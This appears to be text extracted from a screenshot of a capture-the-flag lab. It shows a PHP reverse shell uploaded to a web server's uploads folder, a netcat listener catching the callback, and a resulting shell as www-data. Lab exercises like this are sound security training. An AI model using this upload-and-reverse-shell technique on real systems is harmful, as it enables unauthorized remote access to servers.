 10.10.242.162/uploads/php-reverse-shell.php5
100%
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
/usr/bin/zsh
/usr/bin/zsh
/usr/bin/zsh
~/Documents
14:05:17
nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.242.162 51678
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:24:55 up 40 min,  0 users,  load average: 0.00, 0.00, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
10.10.242.162